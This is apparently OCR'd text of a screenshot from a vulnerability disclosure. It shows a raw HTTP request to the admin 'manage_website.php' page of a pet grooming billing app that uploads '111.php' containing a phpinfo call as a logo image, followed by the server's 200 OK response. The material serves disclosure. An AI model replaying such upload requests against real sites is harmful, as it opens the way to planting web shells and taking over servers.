 1 POST /admin/manage_website.php HTTP/1.1
2 Host ? : 192.168.67.28:8021
3 Accept-Encoding: gzip, deflate
4 Origin: http://192.168.67.28:8021
5 Cache-Control: max-age=0
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynrYRiaBMmUAHonyv
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.67.28:8021/admin/manage_website.php
11 Cookie: PHPSESSID=nn7i1gq9g3c5789ch9hgs6nogg
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 3656
14
15 ------WebKitFormBoundarynrYRiaBMmUAHonyv
16 Content-Disposition: form-data; name="deduct"
17
18 1
19 ------WebKitFormBoundarynrYRiaBMmUAHonyv
20 Content-Disposition: form-data; name="title"
21
22 Pet Grooming Billing Software
23 ------WebKitFormBoundarynrYRiaBMmUAHonyv
24 Content-Disposition: form-data; name="currency_symbol"
25
26 ₹
27 ------WebKitFormBoundarynrYRiaBMmUAHonyv
28 Content-Disposition: form-data; name="old_login_image"
29
30 Pets_Logo.png
31 ------WebKitFormBoundarynrYRiaBMmUAHonyv
32 Content-Disposition: form-data; name="login_image"; filename="111.php"
33 Content-Type: text/plain
34
35 <?php phpinfo(); ?>
36 ------WebKitFormBoundarynrYRiaBMmUAHonyv
37 Content-Disposition: form-data; name="old_website_image"
38
39 Pets_Logo.png
40 ------WebKitFormBoundarynrYRiaBMmUAHonyv
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890; 响应时
间:23ms; 总耗时:28ms; URL:htt
p://192.168.67.28:8021/admi...
2 Date: Wed, 03 Sep 2025 10:23:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 52729
10
11
12 <!--<div class="popup popup--icon --success js_success-popup popup--visible">-->
13 <!-- <div class="popup__background"></div>-->
14 <!-- <div class="popup__content">-->
15 <!-- <h3 class="popup__content__title">-->
16 <!-- Success-->
17 <!-- </h1>-->
18 <!-- <p>Record Successfully Updated</p>-->
19 <!-- <p>-->
20
21 <!-- <//?php echo "<script>setTimeout(\"location.href =
'manage_website.php';\",1500);</script>"; ?>-->
22 <!-- </p>-->
23 <!-- </div>-->
24 <!--</div>-->
25 <!--</div>-->
26
27 <script>
28 //window.location = "sms_config.php";
29 </script>
30
31
32
33
34
35
36
37
38 <!doctype html>
39 <html lang="en">
40
41 <head>